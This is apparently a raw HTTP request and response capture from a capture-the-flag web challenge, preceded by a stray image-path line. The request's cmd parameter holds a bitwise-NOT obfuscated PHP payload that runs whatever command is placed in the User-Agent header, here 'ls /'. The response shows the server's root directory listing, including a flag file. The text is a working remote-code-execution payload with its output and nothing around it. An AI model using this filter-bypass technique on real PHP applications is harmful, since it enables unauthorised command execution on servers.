 Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: ls /
Origin: http://2b862c27-b3eb-4407-88b4-db4cc499e470.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://2b862c27-b3eb-4407-88b4-db4cc499e470.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17b2aef973f5f-0360787129d779-4343363-e1000-17b2aef974126;
_ga=GA1.2.1876513912.1628513324; PHPSESSID=a47c66bdf23f99391d79a046a30cfb6a
Connection: close
cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%
93%97%9A%9E%9B%9A%8D%8C][!%FF]()))%3b&code=981704
Connection: close
Cache-Control: no-store, no-cache,
Expires: Thu, 19 Nov 1981 08:52:00
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.25
Content-Length: 107
bin
boot
dev
etc
flll1114gggggg
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var